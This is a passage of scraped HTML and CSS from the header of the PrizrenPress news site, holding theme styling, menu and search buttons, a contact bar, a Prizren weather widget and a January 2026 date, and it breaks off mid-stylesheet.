<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_16 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-15px!important}}</style>
<style>.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-5px!important}}</style>
<style>.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_22{padding-top:5px!important;padding-bottom:5px!important}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li>a{padding:0 8px;color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#746ee5}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#746ee5}.tdi_25 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu ul li:hover>a{color:#4c4084}.tdi_25 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="tdb-horiz-menu"><li id="menu-item-115653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115653"><a><div class="tdb-menu-item-text">Kontakt:</div></a></li>
<li id="menu-item-115663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115663"><a href="/cdn-cgi/l/email-protection#91f8fff7fed1e1e3f8ebe3f4ffe1e3f4e2e2bff2fefc"><div class="tdb-menu-item-text">E-mail: <span class="__cf_email__" data-cfemail="d6bfb8b0b996a6a4bfaca4b3b8a6a4b3a5a5f8b5b9bb">[email&#160;protected]</span></div></a></li>
<li id="menu-item-115665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115665"><a href="tel:+38344820520"><div class="tdb-menu-item-text">Tel/Mob: 044 820 520</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{margin-top:30px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#000000}.tdi_30 .tdb-weather-deg-wrap{color:#000000}.tdi_30 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-weather-deg{font-size:12px!important}.tdi_30 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">9.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Prizren</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_33 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_34 .tdb-block-inner{justify-content:center}.tdi_34 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">E martë, 27 Janar, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search 